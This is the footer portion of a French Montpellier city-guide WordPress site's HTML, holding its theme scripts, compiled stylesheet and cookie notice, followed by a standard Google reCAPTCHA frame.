                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13"><a href="https://www.leguidemontpellier.com/contact">Contact</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-11"><a rel="privacy-policy" href="https://www.leguidemontpellier.com/politique-de-confidentialite">Politique de confidentialité</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12"><a href="https://www.leguidemontpellier.com/termes-et-conditions">Termes et Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Leguidemontpellier.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6976ffa12be20
    -->

    <script type="text/javascript" src="https://www.leguidemontpellier.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.leguidemontpellier.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.15.2" id="heartbeat-js"></script>
<script></script>

<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.leguidemontpellier.com/wp-content/uploads/5.jpg')}ul.sf-menu>.menu-item>a{font-family:Arvo;font-size:19px;line-height:71px;font-weight:normal}:root{--td_theme_color:#1aa4ce;--td_slider_text:rgba(26,164,206,0.7);--td_header_color:#ffffff;--td_text_header_color:#1aa4ce;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(26,164,206,0.4);--td_mobile_text_active_color:#eeee22}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1aa4ce}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1aa4ce}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1aa4ce!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1aa4ce}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1e1e1e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1e1e1e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Arvo;font-size:19px;line-height:71px;font-weight:normal}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#154454}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.leguidemontpellier.com/wp-content/uploads/plage-montpellier-1.png')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.6}.td-post-content,.td-post-content p{color:#333333}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Sue Ellen Francisco";font-size:23px;line-height:26px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:26px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-post-content p,.td-post-content{font-family:"Droid Serif";font-size:17px;line-height:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Sue Ellen Francisco";font-style:normal}.td-post-content li{font-size:17px;line-height:32px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:71px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:71px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:71px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:71px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:71px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:71px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:71px}}.td-menu-background,.td-search-background{background-image:url('https://www.leguidemontpellier.com/wp-content/uploads/5.jpg')}ul.sf-menu>.menu-item>a{font-family:Arvo;font-size:19px;line-height:71px;font-weight:normal}:root{--td_theme_color:#1aa4ce;--td_slider_text:rgba(26,164,206,0.7);--td_header_color:#ffffff;--td_text_header_color:#1aa4ce;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(26,164,206,0.4);--td_mobile_text_active_color:#eeee22}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1aa4ce}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1aa4ce}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1aa4ce!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1aa4ce}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1e1e1e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1e1e1e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Arvo;font-size:19px;line-height:71px;font-weight:normal}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#154454}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.leguidemontpellier.com/wp-content/uploads/plage-montpellier-1.png')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.6}.td-post-content,.td-post-content p{color:#333333}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Sue Ellen Francisco";font-size:23px;line-height:26px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:26px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-post-content p,.td-post-content{font-family:"Droid Serif";font-size:17px;line-height:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Sue Ellen Francisco";font-style:normal}.td-post-content li{font-size:17px;line-height:32px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:71px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:71px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:71px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:71px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:71px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:71px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:71px}}//	.td-travel .td_block_template_1 .td-related-title .td-cur-simple-item{//	color:#1aa4ce;//}</style>


		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7fd9a90585554debafda3d52b0214152","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PQlQMO3wyjZ_9TawVEhf-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769406368206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>